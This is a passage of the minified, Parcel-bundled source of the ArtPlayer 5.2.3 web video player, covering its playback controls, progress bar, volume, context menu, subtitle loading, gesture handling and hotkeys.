Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var 